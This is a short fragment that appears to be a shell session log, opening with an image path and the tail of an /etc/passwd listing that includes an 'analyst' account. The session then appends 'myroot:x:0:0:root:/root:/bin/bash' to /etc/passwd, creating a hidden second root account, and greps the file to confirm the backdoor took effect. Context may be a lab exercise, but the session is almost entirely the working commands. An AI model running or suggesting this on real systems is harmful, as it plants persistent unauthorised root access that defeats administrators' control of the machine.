 telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
grep root /etc/passwd
root:x:0:0:root:/root:/bin/bash
myroot:x:0:0:root:/root:/bin/bash
exit